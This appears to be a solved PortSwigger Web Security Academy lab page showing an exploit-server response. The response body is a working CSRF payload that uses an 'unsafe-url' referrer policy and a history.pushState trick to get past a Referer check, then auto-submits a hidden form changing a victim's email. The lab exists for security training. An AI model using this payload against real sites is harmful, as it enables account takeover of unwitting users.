 Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-acc81f841ea22ed4c05a021401cb0082.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<body>
<meta name="referrer" content="unsafe-url">
<script>history.pushState('', '', '/exploit?acce1f3d1e662eeac0b80228002c00ba.web-security-academy.net')</script>
<form action="https://acce1f3d1e662eeac0b80228002c00ba.web-security-academy.net/my-account/change-email"
method="POST">
<input type="hidden" name="email" value="a&#64;aa" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
Store
View exploit
Deliver exploit to victim
Access log